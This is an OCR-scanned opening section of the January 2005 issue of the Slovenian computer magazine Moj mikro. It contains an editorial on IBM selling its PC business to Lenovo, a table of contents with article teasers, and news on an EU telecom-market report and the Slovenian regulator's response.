



**Spletni brskalnik za bolj izobražene in zahtevnejše uporabnike Stran 79**

VELIKANI **Mali tiskalniki, ki omogočajo enako kakovostno, a cenejše tiskanje fotografij kot foto** 

**studii Stran 68**

**številka 1**

**2005**

**OSIYIMI** 









## **LG L1730P**

17" TFT, 1280x1024, 300cd/m<sup>2</sup>, 450:1, 12ms



CRI CO







20Series **LG L1720P LG L1920P** 





3 leta garancije!

NAPREDNA RAČUNALNIŠKA TEHNOLOGIJA

**De comtron** 







#### UVODNIK



#### Piše: Zoran Banović **zoran.banovic@mojmikro.com** Januar 2005, Številka 1, letnik 21

<sup>začetku</sup> decembra se je zgodilo to, kar je nekatere presenetilo, nekateri pa so napovedovali kot edino logično – IBM je napovedal umik s področja izdelave osebnih in prenosnih računalnikov. Svoj del bo prodal kitajskemu p *napovedovali kot edino logično – IBM je napovedal umik s področja izdelave osebnih in prenosnih računalnikov. Svoj del bo prodal kitajskemu podjetju, katerega delni lastnik bo postal tudi sam.*

*Kljub napovedim, da se lahko zgodi kaj podobnega, pa marsikdo nekako ni se bo iz tega posla umaknil. Nekako težko je verjeti, da bomo čez nekaj let govorili, da smo z računalniki delali že takrat, »ko jih je delal še IBM«.*

*Zakaj je veliki modri to storil? Razlag je veliko. Prva govori o tem, da mu to področje dela izgubo, drugo ta, da zaradi svoje toge organizacije ne more biti konkurenčen drugim, tretja pa, da v ozadju pripravlja nekaj velikega, kar bo obrnilo dogajanje na področju računalništva povsem v drugo smer. Kaj od tega je res?*

*Zagotovo seveda (še) ne vemo, lahko pa se malce poigramo s špekulacijami. Prvi razlog, ki smo ga omenili, je, da mu področje osebnih računalnikov dela izgubo. Morda res. Računalnik ni več »strokovna« naprava, temveč razmeroma poceni izdelek široke potrošnje, kjer je proizvajalcev ogromno. In ker je igralcev ogromno, so marže majhne, pri majhnih maržah pa je treba za dobiček veliko prodati. Ali je IBM prodal veliko? Pravzaprav ne, čeprav je tretji največji proizvajalec osebnih računalnikov. In zato so nekaj morali spremeniti. Prva možnost bi bila drugačna organiziranost po vzoru Della. Poznavalci IBMa vedo, da česa takega podjetje že zaradi sorazmerne togosti ni sposobno narediti. Druga je, da postanejo agresivni s cenami. To bi bilo za nekoga, ki ima tradicijo visoke kakovosti, nemogoče, saj bi morali prav pri kakovosti sklepati kompromise. Tega si verjetno ne bi mogli privoščiti, saj bi izgubili sliko, ki jo imajo o njem uporabniki. In tretja možnost? Ta je vse skupaj prodati. In za to so se odločili. A komu? HP-ju? Dellu? Tema dvema vsekakor ne že zaradi vtisa, ki bi ga pustili na trgu. To bi pomenilo neposreden poraz in predajo nasprotniku. Prodati je treba nekomu »od zunaj« in Lenovo je bil očitno tisti pravi.*

*Do tu so stvari pravzaprav logične in gredo po napovedih analitikov. A vse skupaj ima malce čuden priokus. Je res nedobičkonosnost edini razlog? Je lahko nekdo, ki je pred dobrimi dvajsetimi leti »izumil« trg osebnih računalnikov in ki ima na njem tako velik imidž, res prvi, ki bo vrgel puško v koruzo? Nekako težko verjamem. Je preusmeritev na storitve in programsko opremo res prava? IBM je vedno imel težavo s prodajo programske opreme in dolgo ni doumel njenega pravega pomena. Zdaj pa kar naenkrat obrat v programje? Ne verjamem. Kaj je torej za tem?*

*Ena od možnih in tudi verjetnih razlag je, da se bo IBM pomeril na področju, kjer se ga zadnje čase ne omenja prav pogosto. To je področje procesorjev. Če malce pogledamo, kaj se dogaja na trgu, ugotovimo, da zadeva, vključno s prodajo PC-oddelka, vsebuje neko logiko. IBM že kar nekaj časa razvija svoj procesor Power 5. Z njim sicer verjetno ne bo prepričal HP-ja in Della, lahko pa prepriča Linuxovce. Zanje Intel ni nekaj, kar je zapovedano. Pri tem ne mislim le na strežnike, kjer je že zdaj, in tudi ne na superračunalnike, temveč tudi na delovne postaje, uporabno elektroniko in tudi mobilne naprave. Je kaj na tem? Je kakšna povezava? S Kitajsko, na primer? IBM je objavil svoj Power.org prav na Kitajskem, kjer se trudijo nekako »zaobiti« Windows in Intel. Kupec PC-oddelka je kitajsko podjetje. Je mogoče, da bodo Power 5 in njegovi nasledniki postal nov standard na Kitajskem, nato pa širše? Hmmm ...*

*Dodajmo k temu še dejstvo, da Apple že dogo uporablja to večjedrno arhitekturo, da procesorje Cell uporabljajo Sony, Toshiba, pa tudi Microsoft za svoje igralske izdelke. To niso več majhni igralci. In ker Intel s 64-bitno arhitekturo že dolgo menca, je vsekakor mogoče, da IBM stavi prav na to. Pravzaprav so to med vrsticami tudi povedali prav na otvoritvi Power.org, kjer je bilo rečeno, da svet potrebuje arhitekturo, ki bo uporabna v cenenih napravah, ki bodo porabile malo energije, kot na primer mobilni telefoni, in tudi v delovnih postajah, strežnikih in superračunalnikih.*

*Če je to vse res, potem IBM-ova opustitev PC-programa ne pomeni razloga za veselje konkurence. Prav nasprotno – pomeni razlog za skrb. A to je le špekulacija.*

# *vsebina* KITAJSKI SINDROM



#### 18 Steganografija – skrivanje sporočil IGRAJMO SE SKRIVALNICE

Steganografija ni nov pojem. O njej se je v javnosti govorilo že pred skoraj desetimi leti. In kaj je to? Steganografija ni nič drugega kot metoda skrivanja sporočil v druge dokumente. Te datoteke so običajne fotografije, zvočne datoteke, besedilne datoteke in še kaj. Steganografija pa ni omejena le na računalniški svet. Njeni začetki namreč segajo daleč v zgodovino. Znane so legendarne stvari, kot je na primer tista, ko je neki rimski vojskovodja kurirju obril glavo, na kožo vtetoviral skrivno sporočilo, počakal, da so mu lasje zrasli in ga odposlal na nalogo. Stvar je delovala toliko časa, dokler tega niso izvedeli njegovi nasprotniki in so vsem ujetim kurirjem začeli briti glave. Veliko pozneje so se pojavile še druge metode. Kdo še ni slišal za skrivna sporočila, napisana s nevidnim črnilom? Še kot otroci smo pisali sporočila, napisana z limoninim sokom ...

## 36 GOOGLOV NAMIZNI ISKALNIK

V prejšnji številki smo vam predstavili orodje za iskanje po dokumentih v lokalnem računalniku Google Desktop Search (GDS). Google tako prinaša na namizje funkcijo, ki smo jo vsaj člani uredništva Mojega mikra pogrešali in potrebovali že precej časa, saj iskalnik v Windows ni vreden kaj prida. Ker se nam zdi GDS ena izmed uporabnejših aplikacij v našem računalniku, hkrati pa smo odkrili nekaj pomanjkljivosti, smo poiskali načine, kako funkcionalnost programa razširiti oziroma ga prilagoditi našim željam



**Naslovnica** M.M.

**4** Ξ

#### 24 Patentiranje programske opreme KDAJ LAHKO PATENT ZAVRE RAZVOJ?



Patenti, kakršne poznamo danes, so se začeli razvijati v srednjem veku. Tako so Benetke ob zmanjševanju svojega trgovskega vpliva ugotovile, da bi bilo smotrno gospodarstvo spodbujati tudi tako, da bi privabile izumitelje. Zato so jim zagotovili začasno

ekskluzivno pravico izdelovanja svojih inovativnih naprav. Prvi zakon o sodobnih patentih tako datira v leto 1474, kmalu pa so podoben prijem začeli uporabljati tudi v Angliji (1624) in drugod. Zanimivo je, da patentno varstvo ne izvira iz kake neodtujljive posameznikove pravice do lastništva ideje, temveč ima korenine v koristi družbe kot celote.

## 38 NAPSTERJEV OČE SPET V RINGU

Pred nedavnim je Shawn Fanning, sicer avtor razvpitega programa Napster, ki je pred leti sprožil plaz izmenjave datotek prek interneta, predstavil svoj novi projekt Snocap. Gre za sistem, ki naj bi omogočil zakonito licenciranje avtorsko zaščitenih glasbenih posnetkov v omrežjih P2P. K sodelovanju je že privabil multinacionalko Universal Music Group, vendar to še ne pomeni zmage. Mu bo uspelo?

#### 80 Izbira kodeka KATERI JE PRAVI?

Imamo film in bi ga radi predvajali prek računalnika ali DivX-predvajalnika. Kako ga stisniti? Kateri kodek uporabiti? Pravzaprav eno najpogostejših vprašanj, ko govorimo o DivX-predvajalnikih, je, s katerim kodekom naj bo film stisnjen, da bo slika najboljša. Če boste vprašali druge lastnike predvajalnikov, ki so se tej temi malce bolj posvetili, vam bo vsak odgovoril drugače. Eni bodo rekli DivX 5.x, drugi DivX 3, tretji Xvid, četrti bodo prisegali na Microsoftov Windows Media Video. Zakaj takšne razlike? Ali res ni mogoče preprosto ugotoviti, kateri kodek je najboljši in uporabljati samo tega?



#### 48 TEMA MESECA NAJ KAR CRKNE TELEVIZOR (SAJ IMAMO RAČUNALNIK)

Računalnik je multimedijska naprava. Pa je primeren tudi za gledanje TV-sporeda? Prav gotovo! No, saj to je že dolgo znano, porečete. Drži in tudi na naših straneh smo tovrstne naprave in postopke že dodobra opisali. Zanimanja pa je vse več in čedalje več vprašanj se poraja s tem. Naprave so vse dostopnejše in vse bolj razširjene. Prav je, da se tej temi spet posvetimo. Če ne drugega, bo marsikateri uporabnik tako dobil lepo zbrane informacije, kako in kaj.



#### K AZALO OGLAŠEVALCEV



EC 55 F.S. INA KONICA MINOLTA 11 KFM 76 LUFTMEDIA 81 LUKVEL 15 MARAND 73

#### MICROSOFT 37 MIKROPIS 27, 100 MIŠKA 71 MLACOM 85 MOBITEL<sub>91</sub> NOVIFORUM 16 RIBERA 61

SOPHOS 3 TRION 60, 62 USPEH 13 ZAK 83 XLAB 75

#### **AKTUALNO**

- 6 Novice
- 17 V precepu
- 18 Steganografija skrivanje sporočil

#### **KONKRETNO**

- 24 Kdaj lahko patent zavre razvoj?
- 28 Uporaba RSS-a in blogov v poslovne namene
- 35 Upravljanje tržne znamke v spletu
- 34 Projekt Snocap
- 36 Podrobno o Googlovem orodju za iskanje (GDS)
- 38 Hekerska orodja (3. del)
- 44 Brezžično izobraževalno omrežje (BIO)
- 46 Programski paket OPINFOS SQL NET

#### **TEMA MESECA**

48 Naj kar crkne televizor (saj imamo računalnik)

#### **PREIZKUSILI SMO**

- 56 AMD-jeve nove matične plošče in procesorji
- 58 Projektorji RELISYS RLP 2000, NEC VT47 in BenQ PB2240
- 59 Logitech QuickCam Communicate Plus Ploska monitorja NEC 1770NX in BenQ FP767-12
- 60 Optični pogon NEC 3520 Predvajalnika Yamakawa 375 in 335
- 62 Delovna postaja HP XW4200 Tablica Wacom Intous 3 Logitech MediaPlay Cordless
- 64 Prenosni računalniki
- 66 Digitalni fotoaparati
- 68 Mali tiskalniki
- 69 Zgodovina Olympus-a
- 70 BitDefender 8 Professional Plus
- 72 Olympus Studio
- 73 ISL Light ASP ZoneAlarm Security Suite
- 76 Borland Delphi 2005 Arhitect
- 77 Adobe Photoshop Elements 3
- 78 Half Life 2
- FMA floAt's Mobile Agent
- 79 Firefox 1.0

#### **V PRAKSI**

- 80 Računalnik kot ustvarjalno orodje: izbira kodeka
- 84 Sam svoj mojster: mala šola IP-telefonije (4.del)
- 88 Varnost: varovanje končnih naprav
- 92 Na pragu 3D-računalništva
- 95 Glasbena produkcija
- 96 Računalniki in šah
- 98 Napovednik

# *novice*

## EVROPA ŽUGA



Pred skoraj mesecem dni je Evropska komisija objavila **poročilo o stanju in regulaciji evropskih trgov elektronskih komunikacij za leto 2004** (European Electronic Communications Regulation and Markets 2004). Osnovno poročilo omenja, da mora Slovenija (poleg Španije, Francije, Cipra, Litve, Poljske in Slovaške) sprejeti � v nekaterih primerih bistvene � **podzakonske predpise**, da bi osnovna zakonodaja v celoti zaživela. Na to opozarjajo vsi alternativni operaterji z olajšanjem, da je to opazila tudi komisija. Pri tem seveda radi spregledajo, da Belgija, Češka, Estonija, Grčija in Luksemburg še niso s smernicami EU-ja uskladili niti **osnovne zakonodaje**.

Slovenski trg elektronskih komunikacij je od leta 2001 zrasel za 8 odstotkov, preko 50 odstotkov tega obsega mobilni trg, a kaj, ko vse skupaj znaša **komaj 0,3 odstotka celotnega evropskega trga**. Komisija bo raziskala, ali gre ob zastopanju državnega lastništva v Telekomu Slovenije ob skupščinah predstavnikov ministrstva, ki je hkrati odgovorno za nadzor neodvisnega regulatorja, za konflikt interesov. Ob tem bo komisija verjetno ugotovila, da ministrstva za informacijsko družbo sploh več nimamo in bo s tem problem odpravljen. Raziskali bodo tudi, ali je upravičena skrb nekaterih novih operaterjev, da ni politične volje po regulaciji trga, in tudi tu ugotovili, da se je politična volja na zadnjih volitvah spremenila ter bi bilo novi vladi preuranjeno karkoli očitati.

Očitek, da je nacionalni regulativni organ (APEK) potreboval precej časa za reševanje sporov (tako kot v Litvi, na Švedskem in Poljskem) ter bil pri tem celo omejeno učinkovit (tako kot v Italiji) bo seveda dobrodošel, ob javno že omenjani zamenjavi direktorja Nikolaja Simiča, ki nad tem verjetno ne bo presenečen. Prav tako operaterji ne bodo presenečeni nad ugotovitvijo, da so v Sloveniji **zelo dragi klici iz fiksnega v mobilna omrežja**. Uporabnikom bodo konkretni podatki o cenah zaključevanja zgolj v potrditev dosedanjih domnev, zdajšnjemu ali pač naslednjemu direktorju APEKa pa namig, kje bi se morda lahko lotil regulacije »stroškovno naravnanih cen«. Povprečje v 15 članicah EU-ja je 14,67 evrocenta v vseh 25 pa **14,70 centa na minuto**. Govorimo seveda o vseh operaterjih, kajti če bi pogledali zgolj operaterje s pomembno tržno močjo, bi bilo to povprečje še nižje 13,68 centa (15 starih) oziroma 13,73 centa (vseh 25 članic). Pa vzemimo najvišje od teh povprečij � 14,70 centa na minuto in ga primerjajmo z **21,6 centa na minuto** za zaključevanje klica v Mobitelovov omrežje (Simobilovo in Western Wirelessovo naj bi stala 21 centa na minuto). Bi lahko temu rekli več kot 40-odstotna premija v primerjavi z evropskimi povprečji?

Tudi ocena stroška **polne razveze lokalne zanke** kaže, da je ta strošek v Sloveniji nadpovprečno visok (ocena komisije 21,5 evra na mesec v primerjavi npr. z najdražjo komfortno naročnino ISDN, ki ne presega 20 evrov na mesec), dejstvo, da se novi operaterji za sklenitev takih pogodb niso odločili, pa navdajajo komisijo z občutkom, da so pogoji zapisani v referenčni ponudbi za povezovanje (reference interconnection offer RIO), in referenčni ponudbi za razvezo lokalne zanke (reference unbundling offer � RUO) neprijazni. **(t.s.)**

## **AGENCIJA** KAŽE NA NAPAKE

Komentar poročila je podal tudi regulator (APEK). Najbolj jih moti, da je v poročilu nekaj po njihovem mnenju **netočnih podatkov**. Oziroma se ti ne skladajo s podatki, ki so jih dali komisiji. Hkrati so predstavili statistične kazalce (mimogrede, večina jih je strogo zaupna, zato jih ne moremo predstaviti), ki nas uvrščajo **v povprečje ali celo med najuspešnejše evropske države** (gre za kazalce, ki kažejo uspešnost regulacije trga). Je potemtakem pri nas vse v najlepšem redu, obstaja konkurenca in na trgu ni ovir, ki bi jih oni lahko odpravili oziroma so za to pristojni? Strogo matematično gledano je to seveda res (ne dvomimo namreč o pravilnosti pokazanih grafikonov), vendar je položaj na trgu nekoliko drugačen.

Je torej regulator nesposoben, preveč zbirokratiziran ali ni politične volje za spremembe, kot je moč med vrsticami zaslediti v različnih medijih. Mi ne mislimo tako. Bolj se nam zdi, da Agencija ni na tem planetu, temveč nekje druge. Morda na luni. Manjka jim namreč malce samokritike in predvsem realen pogled na trg. Dejstva so namreč drugačna. Na večini segmentov telekomunikacijskega trga je položaj podoben. Bodisi ga obvlada zgolj **eno podjetje** ali pa jih je več, pri čemer **eden živi dobro, drugi pa bolj ali manj životarijo**. Kdo je kriv za to? Slaba regulacija ali slabe poslovne odločitve podjetij? Gotovo gre tudi za slednje. Pa to ni bistvo. Vsako pritožbo je treba preveriti ne glede na uspešnost podjetja, ki jo je vložilo. Tako da bo kristalno jasno, da za slab položaj podjetja ni kriva tiha podpora dominantnim operaterjem, temveč izključno njihove lastne napake. Če je tako zaradi napačnih poslovnih modelov ali nesposobnosti krivo podjetje, je to treba **dokazati** 